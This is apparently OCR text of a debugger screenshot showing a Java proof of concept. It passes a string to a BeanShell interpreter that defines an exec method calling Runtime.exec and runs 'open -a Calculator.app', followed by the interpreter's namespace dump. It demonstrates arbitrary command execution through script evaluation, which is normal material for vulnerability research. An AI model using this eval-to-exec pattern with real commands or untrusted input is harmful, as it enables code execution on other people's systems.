 public class BeanShell {
public static void main(String[] args) throws Exception {   args: []
Interpreter interpreter = new Interpreter();   interpreter: Interpreter@520
String payload = "exec(poc)";   payload: "exec(poc)"
String func = "exec(Object cmd) {java.lang.Runtime.getRuntime().exec(cmd);}";
interpreter.eval(func);   func: "exec(Object cmd) {java.lang.Runtime.getRuntime(
interpreter.set("poc", "open -a Calculator.app");
interpreter.eval(payload);   interpreter: Interpreter@520    payload: "exec(poc)
}
}
Shell
Debugger
Expression:
interpreter.getNameSpace()
Result:
result = {NameSpace@515} "NameSpace: global (bsh.NameSpace@edfd5b8)"
f nsName = "global"
f parent = null
f variables = {Hashtable@584} size = 2
"poc" -> {Variable@595} "Variable: bsh.Variable@39e6258e poc, type:null
"bsh" -> {Variable@597} "Variable: bsh.Variable@34abab54 bsh, type:null,
f methods = {Hashtable@585} size = 1
"exec" -> {BshMethod@604} "Scripted Method: exec( java.lang.Object )"
f importedClasses = {Hashtable@586} size = 2
f importedPackages = {Vector@587} size = 8
f importedCommands = {Vector@588} size = 1
f importedObjects = null
f importedStatic = null
f packageName = null
f classManager = {ClassManagerImpl@589}
f thisReference = null
f names = null
f callerInfoNode = null